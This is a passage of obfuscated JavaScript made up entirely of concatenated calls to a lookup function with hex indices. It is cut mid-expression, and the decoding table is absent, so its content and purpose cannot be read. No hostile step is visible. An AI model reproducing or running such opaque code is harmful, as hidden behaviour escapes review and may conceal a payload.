+_0x388731(0x51b)+_0x388731(0xed2)+_0x388731(0x10df)+_0x388731(0x9b2)+_0x388731(0x17dc)+_0x388731(0x1506)+_0x388731(0x973)+_0x388731(0x161)+_0x388731(0x14d8)+_0x388731(0x171b)+_0x388731(0x981)+_0x388731(0x44a)+_0x388731(0x1620)+_0x388731(0xa4e)+_0x388731(0x737)+_0x388731(0x1349)+_0x388731(0x791)+_0x388731(0x16df)+_0x388731(0x1907)+_0x388731(0x1055)+_0x388731(0x1735)+_0x388731(0x31f)+_0x388731(0xe58)+_0x388731(0xb89)+_0x388731(0x13ab)+_0x388731(0x415)+_0x388731(0xd13)+_0x388731(0xc4b)+_0x388731(0xf7b)+_0x388731(0xe4e)+_0x388731(0x630)+_0x388731(0x97f)+_0x388731(0x1902)+_0x388731(0x185f)+_0x388731(0x136e)+_0x388731(0x124d)+_0x388731(0xb06)+_0x388731(0x168)+_0x388731(0xbf2)+_0x388731(0xed1)+_0x388731(0x18b5)+_0x388731(0x7c5)+_0x388731(0x1260)+_0x388731(0xf0c)+_0x388731(0x4bd)+_0x388731(0x1378)+_0x388731(0x18b6)+_0x388731(0xe3f)+_0x388731(0x462)+_0x388731(0x17c4)+_0x388731(0x3ff)+_0x388731(0x1015)+_0x388731(0x11b4)+_0x388731(0x602)+_0x388731(0x1344)+_0x388731(0x12f6)+_0x388731(0x3ab)+_0x388731(0x174b)+_0x388731(0x11ec)+_0x388731(0xd66)+_0x388731(0x33b)+_0x388731(0xdb1)+_0x388731(0x10fa)+_0x388731(0xeae)+_0x388731(0x10ba)+_0x388731(0x9a3)+_0x388731(0x7dc)+_0x388731(0x328)+_0x388731(0x621)+_0x388731(0x4a1)+_0x388731(0x9ac)+_0x388731(0x9a9)+_0x388731(0x8c6)+_0x388731(0x233)+_0x388731(0x321)+_0x388731(0x116e)+_0x388731(0x150b)+_0x388731(0xc49)+_0x388731(0xe90)+_0x388731(0x1398)+_0x388731(0x1754)+_0x388731(0x1066)+_0x388731(0xb3d)+_0x388731(0x7d5))+(_0x388731(0xdae)+_0x388731(0x712)+_0x388731(0x3cc)+_0x388731(0x14cc)+_0x388731(0x974)+_0x388731(0x8e8)+_0x388731(0x1107)+_0x388731(0x368)+_0x388731(0x1031)+_0x388731(0x619)+_0x388731(0xc4a)+_0x388731(0x561)+_0x388731(0x17ed)+_0x388731(0x8ac)+_0x388731(0x17ef)+_0x388731(0x1277)+_0x388731(0x409)+_0x388731(0x14ec)+_0x388731(0x196e)+_0x388731(0x585)+_0x388731(0x680)+_0x388731(0xb34)+_0x388731(0xb9b)+_0x388731(0x7d0)+_0x388731(0x6c8)+_0x388731(0x12c7)+_0x388731(0x1770)+_0x388731(0x10a7)+_0x388731(0xfe9)+_0x388731(0xe6e)+_0x388731(0x2fc)+_0x388731(0x115f)+_0x388731(0x157e)+_0x388731(0x1177)+_0x388731(0xf07)+_0x388731(0x96c)+_0x388731(0x93e)+_0x388731(0x963)+_0x388731(0x8c0)+_0x388731(0x238)+_0x388731(0x9a6)+_0x388731(0x15b3)+_0x388731(0x1289)+_0x388731(0xb03)+_0x388731(0x141f)+_0x388731(0x1688)+_0x388731(0x14a2)+_0x388731(0x703)+_0x388731(0xb34)+_0x388731(0xf1e)+_0x388731(0x7cf)+_0x388731(0x891)+_0x388731(0x1498)+_0x388731(0xe46)+_0x388731(0xb8b)+_0x388731(0xa20)+_0x388731(0x3d0)+_0x388731(0x150c)+_0x388731(0x172b)+_0x388731(0xafc)+_0x388731(0xe24)+_0x388731(0x16f2)+_0x388731(0x1451)+_0x388731(0x9bc)+_0x388731(0x7c4)+_0x388731(0xc2a)+_0x388731(0x16b4)+_0x388731(0x93f)+_0x388731(0x15f2)+_0x388731(0x14ce)+_0x388731(0x162e)+_0x388731(0x1638)+_0x388731(0x6d0)+_0x388731(0xa7d)+_0x388731(0x36a)+_0x388731(0x15d)+_0x388731(0x12d6)+_0x388731(0x7c8)+_0x388731(0x166a)+_0x388731(0x58d)+_0x388731(0x200)+_0x388731(0x9b4)+_0x388731(0x2da)+_0x388731(0x3c3)+_0x388731(0x98b)+_0x388731(0x165b)+_0x388731(0x22e)+_0x388731(0x9a4)+_0x388731(0x18b9)+_0x388731(0x17fd)+_0x388731(0x1581)+_0x388731(0x10be)+_0x388731(0xbbc)+_0x388731(0x1288)+_0x388731(0x48e)+_0x388731(0x17c1)+_0x388731(0x13cc)+_0x388731(0x499)+_0x388731(0x1555)+_0x388731(0xfc2))+(_0x388731(0x13fa)+_0x388731(0x1208)+_0x388731(0x7f5)+_0x388731(0x1137)+_0x388731(0xa6d)+_0x388731(0x1453)+_0x388731(0x17fd)+_0x388731(0xa4d)+_0x388731(0x1be)+_0x388731(0x394)+_0x388731(0xf8f)+_0x388731(0xba7)+_0x388731(0x7ed)+_0x388731(0x597)+_0x388731(0x46a)+_0x388731(0x5e6)+_0x388731(0x9b9)+_0x388731(0xa35)+_0x388731(0x1397)+_0x388731(0xb21)+_0x388731(0x1390)+_0x388731(0x119b)+_0x388731(0x3cc)+_0x388731(0xe48)+_0x388731(0x389)+_0x388731(0x10a0)+_0x388731(0x561)+_0x388731(0x5e0)+_0x388731(0x106a)+_0x388731(0xb66)+_0x388731(0xdd4)+_0x388731(0x1685)+_0x388731(0x2df)+_0x388731(0xb6b)+_0x388731(0xd24)+_0x388731(0x92e)+_0x388731(0x1986)+_0x388731(0x108e)+_0x388731(0x932)+_0x388731(0x1623)+_0x388731(0xef3)+_0x388731(0x1087)+_0x388731(0x12fa)+_0x388731(0x10d3)+_0x388731(0x855)+_0x388731(0x53f)+_0x388731(0x930)+_0x388731(0x169b)+_0x388731(0x6aa)+_0x388731(0x192b)+_0x388731(0xa0f)+_0x388731(0x833)+_0x388731(0x1000)+_0x388731(0x74f)+_0x388731(0xc06)+_0x388731(0x1578)+_0x388731(0x1528)+_0x388731(0xf25)+_0x388731(0xbd5)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0x36c)+_0x388731(0x64a)+_0x388731(0x5f8)+_0x388731(0x13ae)+_0x388731(0x1070)+_0x388731(0x652)+_0x388731(0x4d9)+_0x388731(0x22d)+_0x388731(0x604)+_0x388731(0x1433)+_0x388731(0x17b0)+_0x388731(0x1842)+_0x388731(0xa8c)+_0x388731(0x774)+_0x388731(0x1481)+_0x388731(0x4d3)+_0x388731(0x18dc)+_0x388731(0xf18)+_0x388731(0x1065)+_0x388731(0xecf)+_0x388731(0x149c)+_0x388731(0x732)+_0x388731(0xd5c)+_0x388731(0xb72)+_0x388731(0x5fa)+_0x388731(0x15cf)+_0x388731(0x168d)+_0x388731(0x2ae)+_0x388731(0x1491)+_0x388731(0xa84)+_0x388731(0x14de)+_0x388731(0x19c1)+_0x388731(0x7f2)+_0x388731(0x11ab)+_0x388731(0x256)+_0x388731(0x14b8)+_0x388731(0x16a8)+_0x388731(0x319)+_0x388731(0x198))+(_0x388731(0x14b8)+_0x388731(0x15e)+_0x388731(0x135e)+_0x388731(0x6bc)+_0x388731(0x198)+_0x388731(0x14b8)+_0x388731(0x16f9)+_0x388731(0x3a5)+_0x388731(0xc7f)+_0x388731(0x74b)+_0x388731(0xcb2)+_0x388731(0xbd1)+_0x388731(0x1aa)+_0x388731(0xef4)+_0x388731(0x135b)+_0x388731(0x278)+_0x388731(0x16bd)+_0x388731(0x82b)+_0x388731(0xa99)+_0x388731(0x83c)+_0x388731(0xffe)+_0x388731(0x74b)+_0x388731(0xcb2)+_0x388731(0xab1)+_0x388731(0x132a)+_0x388731(0x93d)+_0x388731(0x1081)+_0x388731(0x36c)+_0x388731(0x13e2)+_0x388731(0x17f0)+_0x388731(0x15d4)+_0x388731(0x1668)+_0x388731(0x1314)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0xa95)+_0x388731(0x53e)+_0x388731(0x8de)+_0x388731(0xa8c)+_0x388731(0x1790)+_0x388731(0xf1c)+_0x388731(0xc87)+_0x388731(0x10dc)+_0x388731(0x104e)+_0x388731(0x16bd)+_0x388731(0xd02)+_0x388731(0x428)+_0x388731(0x1666)+_0x388731(0x8e5)+_0x388731(0x1895)+_0x388731(0x16bd)+_0x388731(0x1893)+_0x388731(0x12db)+_0x388731(0x30d)+_0x388731(0xb6d)+_0x388731(0x1836)+_0x388731(0x3c6)+_0x388731(0x99f)+_0x388731(0x16e9)+_0x388731(0x18b)+_0x388731(0x193b)+_0x388731(0x142a)+_0x388731(0x798)+_0x388731(0x598)+_0x388731(0xc68)+_0x388731(0x1493)+_0x388731(0x527)+_0x388731(0x1158)+_0x388731(0xf79)+_0x388731(0x118b)+_0x388731(0x169a)+_0x388731(0x5a8)+_0x388731(0x17a5)+_0x388731(0x74a)+_0x388731(0x116a)+_0x388731(0x2f1)+_0x388731(0x188b)+_0x388731(0xdd1)+_0x388731(0x16b8)+_0x388731(0xc8c)+_0x388731(0x14f1)+_0x388731(0x1436)+_0x388731(0x324)+_0x388731(0x14ca)+_0x388731(0x14f1)+_0x388731(0x1436)+_0x388731(0x15ce)+_0x388731(0x1657)+_0x388731(0x1266)+_0x388731(0xc80)+_0x388731(0x656)+_0x388731(0x2e0)+_0x388731(0x2c9)+_0x388731(0x1358)+_0x388731(0x1049)+_0x388731(0x1750)+_0x388731(0xa26)+_0x388731(0x1444)+_0x388731(0x45c)+_0x388731(0x1900))+(_0x388731(0x360)+_0x388731(0xaf0)+_0x388731(0xa1d)+_0x388731(0x1532)+_0x388731(0x1970)+_0x388731(0xe64)+_0x388731(0x14dc)+_0x388731(0x97e)+_0x388731(0x1487)+_0x388731(0x747)+_0x388731(0x96f)+_0x388731(0x1575)+_0x388731(0x3ba)+_0x388731(0x3c0)+_0x388731(0x8f7)+_0x388731(0x96f)+_0x388731(0x510)+_0x388731(0x391)+_0x388731(0xc77)+_0x388731(0x1183)+_0x388731(0xcdd)+_0x388731(0xe22)+_0x388731(0x6a5)+_0x388731(0x180e)+_0x388731(0x690)+_0x388731(0x5c4)+_0x388731(0xd9a)+_0x388731(0x1090)+_0x388731(0x1963)+_0x388731(0x1594)+_0x388731(0x1241)+_0x388731(0x960)+_0x388731(0x158)+_0x388731(0x17bc)+_0x388731(0xfd0)+_0x388731(0x158c)+_0x388731(0x96f)+_0x388731(0x362)+_0x388731(0x227)+_0x388731(0x15a1)+_0x388731(0x14ef)+_0x388731(0x1375)+_0x388731(0xfd0)+_0x388731(0x1445)+_0x388731(0xcce)+_0x388731(0xb31)+_0x388731(0xecb)+_0x388731(0x17f2)+_0x388731(0xe81)+_0x388731(0xc02)+_0x388731(0xffa)+_0x388731(0x6f5)+_0x388731(0x1976)+_0x388731(0x319)+_0x388731(0xcce)+_0x388731(0x2ab)+_0x388731(0x18ff)+_0x388731(0x16f6)+_0x388731(0xce1)+_0x388731(0x52f)+_0x388731(0xaaa)+_0x388731(0x189a)+_0x388731(0x16fb)+_0x388731(0x1d2)+_0x388731(0x16d)+_0x388731(0x10f4)+_0x388731(0x1789)+_0x388731(0x1649)+_0x388731(0x18b7)+_0x388731(0x1157)+_0x388731(0x16fb)+_0x388731(0x14c5)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0xcd9)+_0x388731(0x39b)+_0x388731(0x4ea)+_0x388731(0x7b1)+_0x388731(0xa1b)+_0x388731(0x154a)+_0x388731(0x4d7)+_0x388731(0x1d2)+_0x388731(0x18fb)+_0x388731(0x103a)+_0x388731(0x4d7)+_0x388731(0xe8a)+_0x388731(0xf36)+_0x388731(0x8e6)+_0x388731(0x16fb)+_0x388731(0x10a2)+_0x388731(0xa97)+_0x388731(0xc21)+_0x388731(0x76f)+_0x388731(0x1417)+_0x388731(0xefd)+_0x388731(0x1d2)+_0x388731(0x769)+_0x388731(0xce5)+_0x388731(0xb41)+_0x388731(0x608))+(_0x388731(0x11d7)+_0x388731(0x18d8)+_0x388731(0x1916)+_0x388731(0x139b)+_0x388731(0x3e9)+_0x388731(0x143a)+_0x388731(0x76f)+_0x388731(0x5b3)+_0x388731(0xe52)+_0x388731(0x1d2)+_0x388731(0xffb)+_0x388731(0x13e2)+_0x388731(0x4b7)+_0x388731(0x87f)+_0x388731(0x11ca)+_0x388731(0x1d2)+_0x388731(0xdfe)+_0x388731(0x10f5)+_0x388731(0x11ca)+_0x388731(0xbfb)+_0x388731(0xc1f)+_0x388731(0xc5c)+_0x388731(0xff3)+_0x388731(0xb79)+_0x388731(0x1d2)+_0x388731(0x1422)+_0x388731(0xa1a)+_0x388731(0x10c5)+_0x388731(0x545)+_0x388731(0x1579)+_0x388731(0xc21)+_0x388731(0x76f)+_0x388731(0x3db)+_0x388731(0x8d8)+_0x388731(0x1954)+_0x388731(0x11d7)+_0x388731(0xbfb)+_0x388731(0x717)+_0x388731(0x132f)+_0x388731(0x76b)+_0x388731(0xa2c)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x108f)+_0x388731(0x600)+_0x388731(0x6af)+_0x388731(0x154f)+_0x388731(0x15e0)+_0x388731(0x10fd)+_0x388731(0x11d7)+_0x388731(0x18d8)+_0x388731(0x1510)+_0x388731(0x128f)+_0x388731(0x10ee)+_0x388731(0x91e)+_0x388731(0x1982)+_0x388731(0x18eb)+_0x388731(0x7b1)+_0x388731(0x1491)+_0x388731(0x11e6)+_0x388731(0x13d6)+_0x388731(0x1579)+_0x388731(0xc21)+_0x388731(0x76f)+_0x388731(0x13d6)+_0x388731(0x139b)+_0x388731(0x12b2)+_0x388731(0xa03)+_0x388731(0x239)+_0x388731(0xc47)+_0x388731(0xb33)+_0x388731(0x167d)+_0x388731(0x27e)+_0x388731(0xd2b)+_0x388731(0x12f4)+_0x388731(0x15b0)+_0x388731(0xaba)+_0x388731(0x4bf)+_0x388731(0x16e7)+_0x388731(0x1145)+_0x388731(0xfea)+_0x388731(0x491)+_0x388731(0x139c)+_0x388731(0x11b7)+_0x388731(0x14f4)+_0x388731(0x173d)+_0x388731(0x112f)+_0x388731(0x14af)+_0x388731(0x11e0)+_0x388731(0x180d)+_0x388731(0x1448)+_0x388731(0x2fd)+_0x388731(0xea6)+_0x388731(0xd21)+_0x388731(0x11d1)+_0x388731(0x1e1)+_0x388731(0x474)+_0x388731(0x1491)+_0x388731(0x1624)+_0x388731(0x466))+(_0x388731(0x887)+_0x388731(0x16bd)+_0x388731(0x1893)+_0x388731(0x12db)+_0x388731(0x33e)+_0x388731(0x4dc)+_0x388731(0x1c1)+_0x388731(0x10a8)+_0x388731(0xed4)+_0x388731(0xf85)+_0x388731(0x12e1)+_0x388731(0xe53)+_0x388731(0x1745)+_0x388731(0x137f)+_0x388731(0x19d)+_0x388731(0xc2f)+_0x388731(0x239)+_0x388731(0x770)+_0x388731(0x47e)+_0x388731(0xd85)+_0x388731(0x1878)+_0x388731(0x193a)+_0x388731(0x18cf)+_0x388731(0x386)+_0x388731(0x10ae)+_0x388731(0x900)+_0x388731(0xc51)+_0x388731(0x1574)+_0x388731(0x2f0)+_0x388731(0xe09)+_0x388731(0x876)+_0x388731(0xa4b)+_0x388731(0x17c7)+_0x388731(0x1528)+_0x388731(0xf25)+_0x388731(0x76d)+_0x388731(0x641)+_0x388731(0xbbe)+_0x388731(0x176e)+_0x388731(0x11ab)+_0x388731(0x256)+_0x388731(0x14b8)+_0x388731(0xe61)+_0x388731(0xd83)+_0x388731(0xd9e)+_0x388731(0x1741)+_0x388731(0x6cb)+_0x388731(0xce8)+_0x388731(0x1312)+_0x388731(0x15e4)+_0x388731(0xf53)+_0x388731(0x2fa)+_0x388731(0x584)+_0x388731(0x15ff)+_0x388731(0xe04)+_0x388731(0x497)+_0x388731(0xb3b)+_0x388731(0x1387)+_0x388731(0xd2d)+_0x388731(0xaaa)+_0x388731(0x168b)+_0x388731(0x1964)+_0x388731(0xf21)+_0x388731(0x6fa)+_0x388731(0xb09)+_0x388731(0xf0f)+_0x388731(0x769)+_0x388731(0xce5)+_0x388731(0xfdc)+_0x388731(0xc9f)+_0x388731(0x18b7)+_0x388731(0xfe0)+_0x388731(0x43f)+_0x388731(0x16af)+_0x388731(0x1df)+_0x388731(0x6fe)+_0x388731(0x4d7)+_0x388731(0x18d8)+_0x388731(0x3fe)+_0x388731(0x1981)+_0x388731(0x90c)+_0x388731(0x19d5)+_0x388731(0xc31)+_0x388731(0x46f)+_0x388731(0x1380)+_0x388731(0x189f)+_0x388731(0xf21)+_0x388731(0x951)+_0x388731(0x76f)+_0x388731(0xf2f)+_0x388731(0x136a)+_0x388731(0xc1f)+_0x388731(0x999)+_0x388731(0x3f1)+_0x388731(0x16af)+_0x388731(0x15b5)+_0x388731(0xefd)+_0x388731(0xc1f)+_0x388731(0x999)+_0x388731(0x105b))+(_0x388731(0x76f)+_0x388731(0xf2f)+_0x388731(0x1814)+_0x388731(0x1916)+_0x388731(0x1ba)+_0x388731(0xaf5)+_0x388731(0xef5)+_0x388731(0xb78)+_0x388731(0x97c)+_0x388731(0xbf9)+_0x388731(0xcce)+_0x388731(0x2d0)+_0x388731(0x1465)+_0x388731(0x3e9)+_0x388731(0x881)+_0x388731(0x954)+_0x388731(0x6fa)+_0x388731(0xb09)+_0x388731(0xd6b)+_0x388731(0x11ca)+_0x388731(0x18d8)+_0x388731(0x3fe)+_0x388731(0x94c)+_0x388731(0xc1f)+_0x388731(0xbc8)+_0x388731(0x8cc)+_0x388731(0xaf5)+_0x388731(0xb79)+_0x388731(0xc1f)+_0x388731(0xb79)+_0x388731(0x18d8)+_0x388731(0x3fe)+_0x388731(0x132f)+_0x388731(0x4c2)+_0x388731(0x31c)+_0x388731(0x545)+_0x388731(0x1ba)+_0x388731(0xaf5)+_0x388731(0x145b)+_0x388731(0x1730)+_0x388731(0x3e9)+_0x388731(0x2ba)+_0x388731(0x318)+_0x388731(0xce5)+_0x388731(0xfdc)+_0x388731(0x2ba)+_0x388731(0x76c)+_0x388731(0x15c0)+_0x388731(0xcbe)+_0x388731(0x132f)+_0x388731(0x76b)+_0x388731(0xa2c)+_0x388731(0x46f)+_0x388731(0x175e)+_0x388731(0x837)+_0x388731(0x1464)+_0x388731(0x766)+_0x388731(0xe04)+_0x388731(0x192c)+_0x388731(0x16e8)+_0x388731(0x358)+_0x388731(0x1158)+_0x388731(0x57e)+_0x388731(0x1113)+_0x388731(0x1510)+_0x388731(0xbf9)+_0x388731(0xcce)+_0x388731(0x184d)+_0x388731(0x1357)+_0x388731(0xe56)+_0x388731(0xa25)+_0x388731(0x6fa)+_0x388731(0xb09)+_0x388731(0xfe4)+_0x388731(0xf01)+_0x388731(0x5f7)+_0x388731(0xe04)+_0x388731(0x192c)+_0x388731(0x12c0)+_0x388731(0xa21)+_0x388731(0x18b0)+_0x388731(0x80e)+_0x388731(0x16af)+_0x388731(0x13c5)+_0x388731(0xaa6)+_0x388731(0xe04)+_0x388731(0x1728)+_0x388731(0x16e8)+_0x388731(0x4e5)+_0x388731(0x1158)+_0x388731(0xfbd)+_0x388731(0x7af)+_0x388731(0x14b2)+_0x388731(0xc96)+_0x388731(0x18d8)+_0x388731(0x5bd)+_0x388731(0xc15)+_0x388731(0x11c8)+_0x388731(0x17a0)+_0x388731(0x29b))+(_0x388731(0x355)+_0x388731(0x427)+_0x388731(0xa54)+_0x388731(0x1785)+_0x388731(0x1232)+_0x388731(0x72f)+_0x388731(0x18b3)+_0x388731(0x471)+_0x388731(0x16e0)+_0x388731(0x1264)+_0x388731(0x7ec)+_0x388731(0xb47)+_0x388731(0x1523)+_0x388731(0x29b)+_0x388731(0x2c7)+_0x388731(0x17bc)+_0x388731(0x4cd)+_0x388731(0xfc6)+_0x388731(0x18b3)+_0x388731(0xf33)+_0x388731(0x1272)+_0x388731(0x14c8)+_0x388731(0x17ad)+_0x388731(0x6a7)+_0x388731(0x12a0)+_0x388731(0x1821)+_0x388731(0x522)+_0x388731(0x838)+_0x388731(0x8ae)+_0x388731(0x55e)+_0x388731(0x8e3)+_0x388731(0x11ae)+_0x388731(0x8ae)+_0x388731(0xe31)+_0x388731(0x8e3)+_0x388731(0x11ae)+_0x388731(0x1321)+_0x388731(0x28a)+_0x388731(0x5ec)+_0x388731(0x1401)+_0x388731(0x609)+_0x388731(0x1959)+_0x388731(0x16a9)+_0x388731(0x1043)+_0x388731(0x11ba)+_0x388731(0x1406)+_0x388731(0x9ef)+_0x388731(0x7b9)+_0x388731(0xa8f)+_0x388731(0xe26)+_0x388731(0x192)+_0x388731(0x866)+_0x388731(0x142f)+_0x388731(0x137b)+_0x388731(0xbad)+_0x388731(0x23b)+_0x388731(0xf31)+_0x388731(0xe7b)+_0x388731(0x15e5)+_0x388731(0x106d)+_0x388731(0x1198)+_0x388731(0x105d)+_0x388731(0x4ce)+_0x388731(0x14d3)+_0x388731(0x237)+_0x388731(0xe57)+_0x388731(0x18c5)+_0x388731(0x27b)+_0x388731(0x588)+_0x388731(0xa8f)+_0x388731(0xe26)+_0x388731(0xee9)+_0x388731(0x170b)+_0x388731(0x312)+_0x388731(0x880)+_0x388731(0xf6a)+_0x388731(0x93b)+_0x388731(0xb75)+_0x388731(0xd36)+_0x388731(0x16fa)+_0x388731(0x16c8)+_0x388731(0xf2d)+_0x388731(0x1602)+_0x388731(0x169e)+_0x388731(0x610)+_0x388731(0x173d)+_0x388731(0x1461)+_0x388731(0x4bf)+_0x388731(0x214)+_0x388731(0x4bf)+_0x388731(0x1229)+_0x388731(0x1202)+_0x388731(0x70c)+_0x388731(0xc85)+_0x388731(0x16b7)+_0x388731(0x16a7)+_0x388731(0x3c0)+_0x388731(0x8b1)+_0x388731(0x1038)+_0x388731(0x9f9))+(_0x388731(0x40b)+_0x388731(0xe55)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x194c)+_0x388731(0x795)+_0x388731(0x12bb)+_0x388731(0xf27)+_0x388731(0x7bd)+_0x388731(0x4c6)+_0x388731(0x16c6)+_0x388731(0x3fd)+_0x388731(0x9fb)+_0x388731(0x185)+_0x388731(0x5d8)+_0x388731(0x32e)+_0x388731(0xedc)+_0x388731(0x17e6)+_0x388731(0x1947)+_0x388731(0x56c)+_0x388731(0x195d)+_0x388731(0x3d8)+_0x388731(0x19a8)+_0x388731(0x699)+_0x388731(0x8bc)+_0x388731(0x189e)+_0x388731(0x141c)+_0x388731(0x895)+_0x388731(0xbf4)+_0x388731(0xa81)+_0x388731(0xa5f)+_0x388731(0x1547)+_0x388731(0x183c)+_0x388731(0x10ee)+_0x388731(0x15ac)+_0x388731(0xa5f)+_0x388731(0x9e1)+_0x388731(0xb2f)+_0x388731(0x53d)+_0x388731(0x1557)+_0x388731(0x19a8)+_0x388731(0x68a)+_0x388731(0xa4a)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0x1764)+_0x388731(0x331)+_0x388731(0x562)+_0x388731(0x226)+_0x388731(0x8e3)+_0x388731(0xf24)+_0x388731(0x10f1)+_0x388731(0x551)+_0x388731(0x556)+_0x388731(0x266)+_0x388731(0x488)+_0x388731(0x9d5)+_0x388731(0xb6d)+_0x388731(0x1890)+_0x388731(0x1421)+_0x388731(0x1029)+_0x388731(0x798)+_0x388731(0x677)+_0x388731(0x12e4)+_0x388731(0xa61)+_0x388731(0xd4c)+_0x388731(0xfe7)+_0x388731(0xed8)+_0x388731(0x17e7)+_0x388731(0x319)+_0x388731(0xfe7)+_0x388731(0x199f)+_0x388731(0x17e4)+_0x388731(0x1513)+_0x388731(0xa02)+_0x388731(0x1404)+_0x388731(0xee0)+_0x388731(0x1696)+_0x388731(0xd9d)+_0x388731(0x4dd)+_0x388731(0x1176)+_0x388731(0xa49)+_0x388731(0x1174)+_0x388731(0x1d6)+_0x388731(0x7d1)+_0x388731(0xeb8)+_0x388731(0x1382)+_0x388731(0x14f2)+_0x388731(0x1f0)+_0x388731(0x8c3)+_0x388731(0x179b)+_0x388731(0xf67)+_0x388731(0x1799)+_0x388731(0x16ee)+_0x388731(0xbdf)+_0x388731(0x156c)+_0x388731(0x145c)+_0x388731(0x15c7)+_0x388731(0x162a)+_0x388731(0x40f))+(_0x388731(0x1521)+_0x388731(0x1012)+_0x388731(0x19ba)+_0x388731(0x17ea)+_0x388731(0xe1a)+_0x388731(0x18a6)+_0x388731(0xc19)+_0x388731(0xee0)+_0x388731(0x1696)+_0x388731(0x323)+_0x388731(0x7b3)+_0x388731(0x1012)+_0x388731(0x1443)+_0x388731(0xfa6)+_0x388731(0xa4f)+_0x388731(0x1ee)+_0x388731(0x1776)+_0x388731(0x1894)+_0x388731(0x17d4)+_0x388731(0x5b7)+_0x388731(0x1424)+_0x388731(0x148a)+_0x388731(0x12ce)+_0x388731(0x101d)+_0x388731(0xba9)+_0x388731(0x8e2)+_0x388731(0x121e)+_0x388731(0x15ec)+_0x388731(0x5dc)+_0x388731(0x4c7)+_0x388731(0xd2b)+_0x388731(0x421)+_0x388731(0x10ed)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0x25f)+_0x388731(0x62b)+_0x388731(0xa77)+_0x388731(0xe08)+_0x388731(0x1723)+_0x388731(0x565)+_0x388731(0x71e)+_0x388731(0xcd9)+_0x388731(0x1696)+_0x388731(0x1253)+_0x388731(0xe69)+_0x388731(0x634)+_0x388731(0xbc6)+_0x388731(0x556)+_0x388731(0xc24)+_0x388731(0x322)+_0x388731(0x8bc)+_0x388731(0x19b6)+_0x388731(0x2a5)+_0x388731(0x10e1)+_0x388731(0x17e9)+_0x388731(0xdc6)+_0x388731(0x733)+_0x388731(0xee8)+_0x388731(0xcc9)+_0x388731(0x101c)+_0x388731(0xf5f)+_0x388731(0x8e7)+_0x388731(0x17a2)+_0x388731(0x1070)+_0x388731(0x14fd)+_0x388731(0x101f)+_0x388731(0xc0d)+_0x388731(0x593)+_0x388731(0x4a4)+_0x388731(0xdc8)+_0x388731(0x774)+_0x388731(0x1143)+_0x388731(0x113c)+_0x388731(0xd61)+_0x388731(0x1202)+_0x388731(0x70c)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0xb98)+_0x388731(0xa4a)+_0x388731(0x100c)+_0x388731(0x48d)+_0x388731(0x1764)+_0x388731(0x1e0)+_0x388731(0x6b6)+_0x388731(0x185b)+_0x388731(0x488)+_0x388731(0x7b1)+_0x388731(0x798)+_0x388731(0xc25)+_0x388731(0xd1e)+_0x388731(0x2b7)+_0x388731(0x1220)+_0x388731(0x57f)+_0x388731(0xf4e)+_0x388731(0x1859)+_0x388731(0x593)+_0x388731(0x1944)+_0x388731(0x9ce))+(_0x388731(0x19b6)+_0x388731(0x8a1)+_0x388731(0x1775)+_0x388731(0x15bf)+_0x388731(0x12ab)+_0x388731(0x18ce)+_0x388731(0xf22)+_0x388731(0x1503)+_0x388731(0xc4c)+_0x388731(0xd90)+_0x388731(0xb38)+_0x388731(0x174a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0x19a9)+_0x388731(0xd72)+_0x388731(0x193b)+_0x388731(0x6ca)+_0x388731(0x6b6)+_0x388731(0x11a0)+_0x388731(0xb7d)+_0x388731(0x5b9)+_0x388731(0x18b7)+_0x388731(0x1065)+_0x388731(0x7b7)+_0x388731(0xdd8)+_0x388731(0xf36)+_0x388731(0x48d)+_0x388731(0xf9b)+_0x388731(0x15c8)+_0x388731(0x15f8)+_0x388731(0xd3e)+_0x388731(0x57f)+_0x388731(0xfec)+_0x388731(0x12ab)+_0x388731(0x18ce)+_0x388731(0xf22)+_0x388731(0x1503)+_0x388731(0xc4c)+_0x388731(0xd90)+_0x388731(0xb38)+_0x388731(0x183)+_0x388731(0x8ba)+_0x388731(0x65a)+_0x388731(0xc6f)+_0x388731(0x9fe)+_0x388731(0x1837)+_0x388731(0xda4)+_0x388731(0x941)+_0x388731(0x1801)+_0x388731(0x10ed)+_0x388731(0x565)+_0x388731(0x8ed)+_0x388731(0x18c3)+_0x388731(0xfa4)+_0x388731(0x180d)+_0x388731(0x1077)+_0x388731(0x4bf)+_0x388731(0x1738)+_0x388731(0xcdb)+_0x388731(0xb1e)+_0x388731(0xf2b)+_0x388731(0x491)+_0x388731(0x17b2)+_0x388731(0xf36)+_0x388731(0x8e6)+_0x388731(0xf75)+_0x388731(0x13ad)+_0x388731(0x19b0)+_0x388731(0x59c)+_0x388731(0x2b8)+_0x388731(0x831)+_0x388731(0x66e)+_0x388731(0x617)+_0x388731(0xbae)+_0x388731(0x97d)+_0x388731(0x101d)+_0x388731(0x192f)+_0x388731(0x1609)+_0x388731(0x19ca)+_0x388731(0x8ae)+_0x388731(0x10b6)+_0x388731(0x593)+_0x388731(0x12d8)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0xd1e)+_0x388731(0x1957)+_0x388731(0xeb1)+_0x388731(0xa63)+_0x388731(0x1859)+_0x388731(0x593)+_0x388731(0x1944)+_0x388731(0x9ce)+_0x388731(0x19b6)+_0x388731(0x8a1)+_0x388731(0x1775)+_0x388731(0x1391)+_0x388731(0x1704)+_0x388731(0xe84))+(_0x388731(0x34e)+_0x388731(0x361)+_0x388731(0x3c6)+_0x388731(0x3e4)+_0x388731(0x85a)+_0x388731(0x111a)+_0x388731(0x17e5)+_0x388731(0x8c3)+_0x388731(0x749)+_0x388731(0x9ec)+_0x388731(0xb95)+_0x388731(0x9ca)+_0x388731(0xa02)+_0x388731(0x3a6)+_0x388731(0x1866)+_0x388731(0x1176)+_0x388731(0x13e5)+_0x388731(0xf23)+_0x388731(0x87a)+_0x388731(0x2eb)+_0x388731(0x1698)+_0x388731(0x937)+_0x388731(0x2eb)+_0x388731(0x12cb)+_0x388731(0x1012)+_0x388731(0xdb7)+_0x388731(0x2a8)+_0x388731(0x159a)+_0x388731(0x151f)+_0x388731(0x4e2)+_0x388731(0x1480)+_0x388731(0xfe7)+_0x388731(0x3a0)+_0x388731(0x9e8)+_0x388731(0x145c)+_0x388731